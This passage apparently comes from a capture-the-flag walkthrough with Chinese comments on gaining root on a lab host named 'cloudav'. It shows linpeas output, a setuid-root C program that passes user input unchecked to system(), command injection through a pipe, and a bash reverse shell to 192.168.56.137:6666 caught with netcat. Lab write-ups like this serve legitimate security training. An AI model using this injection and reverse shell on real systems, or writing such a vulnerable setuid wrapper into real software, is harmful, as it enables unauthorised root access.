/var/log/journal/c413c467018049dba87bf66e9029e018/system@aa9a02c48df0412188bbf8d4dcc2a136-00000000000016f0-0005ecdf8632d4eb.journal
/var/log/journal/c413c467018049dba87bf66e9029e018/user-1001.journal
/var/log/journal/c413c467018049dba87bf66e9029e018/system.journal
/var/log/kern.log
/var/log/auth.log
/var/log/syslog
/home/scanner/.gnupg/pubring.kbx
/home/scanner/.gnupg/trustdb.gpg
/home/scanner/.config/lxc/config.yml
logrotate 3.11.0
╔══════════╣ Files inside /home/scanner (limit 20)
total 64
drwxr-xr-x 7 scanner scanner 4096 Nov 7 12:43 .
drwxr-xr-x 4 root root 4096 Oct 21 2018 ..
-rw------- 1 scanner scanner 5 Oct 24 2018 .bash_history
-rw-r--r-- 1 scanner scanner 220 Oct 21 2018 .bash_logout
-rw-r--r-- 1 scanner scanner 3771 Oct 21 2018 .bashrc
drwx------ 2 scanner scanner 4096 Oct 21 2018 .cache
drwxrwxr-x 4 scanner scanner 4096 Oct 24 2018 cloudav_app
drwxr-x--- 3 scanner scanner 4096 Nov 7 12:43 .config
drwx------ 3 scanner scanner 4096 Nov 7 12:43 .gnupg
drwxrwxr-x 3 scanner scanner 4096 Oct 21 2018 .local
-rw-r--r-- 1 scanner scanner 807 Oct 21 2018 .profile
-rw-rw-r-- 1 scanner scanner 66 Oct 21 2018 .selected_editor
-rwsr-xr-x 1 root scanner 8576 Oct 24 2018 update_cloudav
-rw-rw-r-- 1 scanner scanner 393 Oct 24 2018 update_cloudav.c
╔══════════╣ Files inside others home (limit 20)
/home/cloudav/.bash_logout
/home/cloudav/.bashrc
/home/cloudav/.sudo_as_admin_successful
/home/cloudav/.profile
╔══════════╣ Searching installed mail applications
╔══════════╣ Mails (limit 50)
╔══════════╣ Backup files (limited 100)
-rw-r--r-- 1 root root 216818 Jul 17 2018 /usr/src/linux-headers-4.15.0-29-generic/.config.old
-rw-r--r-- 1 root root 0 Jul 17 2018 /usr/src/linux-headers-4.15.0-29-generic/include/config/wm831x/backup.h
-rw-r--r-- 1 root root 0 Jul 17 2018 /usr/src/linux-headers-4.15.0-29-generic/include/config/net/team/mode/activebackup.h
-rw-r--r-- 1 root root 216965 Sep 24 2018 /usr/src/linux-headers-4.15.0-36-generic/.config.old
-rw-r--r-- 1 root root 0 Sep 24 2018 /usr/src/linux-headers-4.15.0-36-generic/include/config/wm831x/backup.h
-rw-r--r-- 1 root root 0 Sep 24 2018 /usr/src/linux-headers-4.15.0-36-generic/include/config/net/team/mode/activebackup.h
-rw-r--r-- 1 root root 361345 Feb 2 2018 /usr/share/doc/manpages/Changes.old.gz
-rw-r--r-- 1 root root 7867 Nov 7 2016 /usr/share/doc/telnet/README.telnet.old.gz
-rw-r--r-- 1 root root 2746 Apr 12 2018 /usr/share/man/man8/vgcfgbackup.8.gz
-rwxr-xr-x 1 root root 226 Dec 4 2017 /usr/share/byobu/desktop/byobu.desktop.old
-rw-r--r-- 1 root root 11755 Nov 7 11:17 /usr/share/info/dir.old
-rw-r--r-- 1 root root 35464 Apr 19 2018 /usr/lib/open-vm-tools/plugins/vmsvc/libvmbackup.so
-rw-r--r-- 1 root root 7838 Sep 24 2018 /lib/modules/4.15.0-36-generic/kernel/drivers/power/supply/wm831x_backup.ko
-rw-r--r-- 1 root root 7886 Sep 24 2018 /lib/modules/4.15.0-36-generic/kernel/drivers/net/team/team_mode_activebackup.ko
-rw-r--r-- 1 root root 7838 Jul 17 2018 /lib/modules/4.15.0-29-generic/kernel/drivers/power/supply/wm831x_backup.ko
-rw-r--r-- 1 root root 7886 Jul 17 2018 /lib/modules/4.15.0-29-generic/kernel/drivers/net/team/team_mode_activebackup.ko
-rw-r--r-- 1 root root 168 Jul 25 2018 /etc/apt/sources.list.curtin.old
╔══════════╣ Searching tables inside readable .db/.sql/.sqlite files (limit 100)
Found /snap/core/4917/lib/firmware/regulatory.db: CRDA wireless regulatory database file
Found /snap/core/5662/lib/firmware/regulatory.db: CRDA wireless regulatory database file
Found /var/lib/mlocate/mlocate.db: regular file, no read permission
╔══════════╣ Web files?(output limit)
╔══════════╣ All hidden files (not in /sys/ or the ones listed in the previous check) (limit 70)
-rw-r--r-- 1 root root 37 Nov 7 11:16 /run/cloud-init/.instance-id
-rw-r--r-- 1 root root 2 Nov 7 11:18 /run/cloud-init/.ds-identify.result
-rw-r--r-- 1 landscape landscape 0 Jul 25 2018 /var/lib/landscape/.cleanup.user
-rw-r--r-- 1 root root 1531 Nov 7 11:18 /var/cache/apparmor/.features
-rw-r--r-- 1 scanner scanner 220 Oct 21 2018 /home/scanner/.bash_logout
-rw-rw-r-- 1 scanner scanner 66 Oct 21 2018 /home/scanner/.selected_editor
-rw-r--r-- 1 cloudav cloudav 220 Apr 4 2018 /home/cloudav/.bash_logout
-rw------- 1 root root 0 Oct 5 2018 /snap/core/5662/etc/.pwd.lock
-rw-r--r-- 1 root root 220 Aug 31 2015 /snap/core/5662/etc/skel/.bash_logout
-rw------- 1 root root 0 Jun 21 2018 /snap/core/4917/etc/.pwd.lock
-rw-r--r-- 1 root root 220 Aug 31 2015 /snap/core/4917/etc/skel/.bash_logout
-rw-r--r-- 1 root root 220 Apr 4 2018 /etc/skel/.bash_logout
-rw------- 1 root root 0 Jul 25 2018 /etc/.pwd.lock
-rw-r--r-- 1 root root 1531 Nov 7 11:18 /etc/apparmor.d/cache/.features
╔══════════╣ Readable files inside /tmp, /var/tmp, /private/tmp, /private/var/at/tmp, /private/var/tmp, and backup folders (limit 70)
-rwxrwxr-x 1 scanner scanner 827827 Nov 7 12:42 /tmp/linpeas.sh
-rw-r--r-- 1 root root 6914 Oct 21 2018 /var/backups/apt.extended_states.0
╔══════════╣ Interesting writable files owned by me or writable by everyone (not in Home) (max 500)
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-files
/dev/mqueue
/dev/shm
/home/scanner
/run/lock
/run/screen
/snap/core/4917/run/lock
/snap/core/4917/tmp
/snap/core/4917/var/tmp
/snap/core/5662/run/lock
/snap/core/5662/tmp
/snap/core/5662/var/tmp
/tmp
/tmp/.font-unix
/tmp/.ICE-unix
/tmp/linpeas.sh
/tmp/.Test-unix
/tmp/tmux-1001
#)You_can_write_even_more_files_inside_last_directory
╔══════════╣ Searching passwords in history files
╔══════════╣ Searching *password* or *credential* files in home (limit 70)
/bin/systemd-ask-password
/bin/systemd-tty-ask-password-agent
/etc/pam.d/common-password
/usr/lib/git-core/git-credential
/usr/lib/git-core/git-credential-cache
/usr/lib/git-core/git-credential-cache--daemon
/usr/lib/git-core/git-credential-store
#)There are more creds/passwds files in the previous parent folder
╔════════════════╗
════════════════════════════════╣ API Keys Regex ╠════════════════════════════════
╚════════════════╝
Regexes to search for API keys aren't activated, use param '-r'
scanner@cloudav:~$ ls -alh
ls -alh
total 64K
drwxr-xr-x 7 scanner scanner 4.0K Nov 7 12:43 .
drwxr-xr-x 4 root root 4.0K Oct 21 2018 ..
-rw------- 1 scanner scanner 5 Oct 24 2018 .bash_history
-rw-r--r-- 1 scanner scanner 220 Oct 21 2018 .bash_logout
-rw-r--r-- 1 scanner scanner 3.7K Oct 21 2018 .bashrc
drwx------ 2 scanner scanner 4.0K Oct 21 2018 .cache
drwxrwxr-x 4 scanner scanner 4.0K Oct 24 2018 cloudav_app
drwxr-x--- 3 scanner scanner 4.0K Nov 7 12:43 .config
drwx------ 3 scanner scanner 4.0K Nov 7 12:43 .gnupg
drwxrwxr-x 3 scanner scanner 4.0K Oct 21 2018 .local
-rw-r--r-- 1 scanner scanner 807 Oct 21 2018 .profile
-rw-rw-r-- 1 scanner scanner 66 Oct 21 2018 .selected_editor
-rwsr-xr-x 1 root scanner 8.4K Oct 24 2018 update_cloudav
-rw-rw-r-- 1 scanner scanner 393 Oct 24 2018 update_cloudav.c
scanner@cloudav:~$ ./update_cloudav
./update_cloudav
This tool lets you update antivirus rules
Please supply command line arguments for freshclam
scanner@cloudav:~$ cat update_cloudav.c
cat update_cloudav.c
#include <stdio.h>
int main(int argc, char *argv[])
{
char *freshclam="/usr/bin/freshclam";
if (argc < 2){
printf("This tool lets you update antivirus rules\nPlease supply command line arguments for freshclam\n");
return 1;
}
char *command = malloc(strlen(freshclam) + strlen(argv[1]) + 2);
sprintf(command, "%s %s", freshclam, argv[1]);
setgid(0);
setuid(0);
system(command);
return 0;
}
scanner@cloudav:~$ ./update_cloudav "-h | ls"
./update_cloudav "-h | ls"
cloudav_app update_cloudav update_cloudav.c
scanner@cloudav:~$ ./update_cloudav "-h | id"
./update_cloudav "-h | id"
uid=0(root) gid=0(root) groups=0(root),1001(scanner)
发现update_cloudav程序有SUID位,因此可以通过该程序提权,
而且该程序的源代码也可以看到,通过源代码可以知道需要传递两个参数,可以以管道符执行命令,可以成功执行id,接下来设法建立shell
scanner@cloudav:~$ ./update_cloudav "-h | echo 'bash -i >& /dev/tcp/192.168.56.137/6666 0>&1' | bash"
<sh -i >& /dev/tcp/192.168.56.137/6666 0>&1' | bash"
注意-h是一般的命令获得帮助的参数
└─$ sudo nc -nlvp 6666
[sudo] password for kali:
listening on [any] 6666 ...
connect to [192.168.56.137] from (UNKNOWN) [192.168.56.159] 36686
root@cloudav:~# id
id
uid=0(root) gid=0(root) groups=0(root),1001(scanner)
root@cloudav:~# cd /root
cd /root
root@cloudav:/root# ls
ls
root@cloudav:/root# ls -alh
ls -alh
total 28K
drwx------ 5 root root 4.0K Oct 24 2018 .
drwxr-xr-x 23 root root 4.0K Oct 21 2018 ..
-rw-r--r-- 1 root root 3.1K Apr 9 2018 .bashrc
drwx------ 3 root root 4.0K Oct 21 2018 .cache
drwxr-xr-x 3 root root 4.0K Oct 21 2018 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwx------ 2 root root 4.0K Oct 21 2018 .ssh
root@cloudav:/root#
成功拿到root shell
STRIVE FOR PROGRESS,NOT FOR PERFECTION



